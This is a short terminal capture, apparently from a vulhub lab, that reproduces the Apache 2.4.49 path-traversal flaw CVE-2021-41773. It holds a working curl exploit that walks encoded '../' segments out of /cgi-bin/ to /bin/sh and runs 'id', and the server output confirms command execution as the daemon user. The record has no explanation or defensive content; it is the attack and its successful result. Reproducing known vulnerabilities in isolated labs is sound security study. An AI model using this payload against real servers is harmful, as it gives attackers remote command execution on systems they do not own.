 minjo@KimKiWon MINGW64 ~/vulhub/httpd/CVE-2021-41773 (master)
$ curl -v --data "echo;id" 'http://192.168.219.42:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh'
*   Trying 192.168.219.42:8080...
* Connected to 192.168.219.42 (192.168.219.42) port 8080
* using HTTP/1.x
> POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
> Host: 192.168.219.42:8080
> User-Agent: curl/8.12.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 bytes
< HTTP/1.1 200 OK
< Date: Sun, 27 Apr 2025 06:17:12 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.219.42 left intact